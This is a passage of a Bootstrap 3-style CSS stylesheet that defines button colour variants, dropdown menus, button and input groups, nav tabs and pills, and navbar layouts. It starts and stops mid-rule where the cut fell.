.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary .badge {
	color: #428bca;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image: none
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image: none
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image: none
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image: none
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	color: #428bca;
	font-weight: normal;
	cursor: pointer;
	border-radius: 0
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color: transparent
}

.btn-link:hover,
.btn-link:focus {
	color: #2a6496;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color: #777;
	text-decoration: none
}

.btn-lg,
.btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

.btn-sm,
.btn-group-sm>.btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs,
.btn-group-xs>.btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: inline-block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
	text-decoration: none;
	color: #262626;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #428bca
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	color: #777
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	cursor: not-allowed
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	left: auto;
	right: 0
}

.dropdown-menu-left {
	left: 0;
	right: auto
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px solid;
	content: ""
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}

@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		left: auto;
		right: 0
	}
	.navbar-right .dropdown-menu-left {
		left: 0;
		right: auto
	}
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group>.btn,
.btn-group-vertical>.btn {
	position: relative;
	float: left
}

.btn-group>.btn:hover,
.btn-group-vertical>.btn:hover,
.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus,
.btn-group>.btn:active,
.btn-group-vertical>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn.active {
	z-index: 2
}

.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus {
	outline: 0
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.btn-group>.btn-group:last-child>.btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-bottom-left-radius: 4px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
	float: none;
	display: table-cell;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}

[data-toggle="buttons"]>.btn>input[type="radio"],
[data-toggle="buttons"]>.btn>input[type="checkbox"] {
	position: absolute;
	z-index: -1;
	opacity: 0;
	filter: alpha(opacity=0)
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*="col-"] {
	float: none;
	padding-left: 0;
	padding-right: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}

textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn,
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}

textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn,
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
	z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	margin-left: -1px
}

.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color: #777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color: #eee;
	border-color: #428bca
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}
	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #428bca
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}
	.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}
	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		box-shadow: none
	}
	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}
	.navbar-collapse.in {
		overflow-y: visible
	}
	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0
	}
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
	max-height: 340px
}

@media (max-width:480px) and (orientation:landscape) {
	.navbar-fixed-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		max-height: 200px
	}
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {
	.container>.navbar-header,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container-fluid>.navbar-collapse {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media (min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@media (min-width:768px) {
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 50px
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none
}

@media (min-width:768px) {
	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		box-shadow: none
	}
	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}
	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}
	.navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none
	}
}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}
	.navbar-nav>li {
		float: left
	}
	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}
	.navbar-nav.navbar-right:last-child {
		margin-right: -15px
	}
}

@media (min-width:768px) {
	.navbar-left {
		float: left !important
	}
	.navbar-right {
		float: right !important
	}
}

.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 8px;
	margin-bottom: 8px
}

@media (min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}
	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn,
	.navbar-form .input-group .form-control {
		width: auto
	}
	.navbar-form .input-group>.form-control {
		width: 100%
	}
	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.navbar-form .radio,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.navbar-form .radio label,
	.navbar-form .checkbox label {
		padding-left: 0
	}
	.navbar-form .radio input[type="radio"],
	.navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}
	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
	.navbar-form.navbar-right:last-child {
		margin-right: -15px
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media (min-width:768px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px
	}
	.navbar-text.navbar-right:last-child {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	background-color: #e7e7e7;
	color: #555
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333;
		background-color: transparent
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555;
		background-color: #e7e7e7
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
	color: #333
}

.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #777
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #777
}

.navbar-inverse .navbar-nav>li>a {
	color: #777
}

.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
